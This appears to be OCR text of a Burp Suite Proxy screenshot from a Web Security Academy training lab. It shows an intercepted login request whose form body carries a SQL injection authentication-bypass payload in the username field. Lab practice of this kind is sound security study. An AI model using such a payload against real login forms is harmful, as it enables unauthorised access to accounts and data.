 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a1f00d504f77721812670d6001800d7.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
Inspector
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a1f00d504f77721812670d6001800d7.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a1f00d504f77721812670d6001800d7.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-ES,es;q=0.9
21
22 csrf=DG2FFvFXQJA5I3G4ywIloHuegbBuy85G&username=admin' or 1=1 -- - '&password=admin
? Search... 0 highlights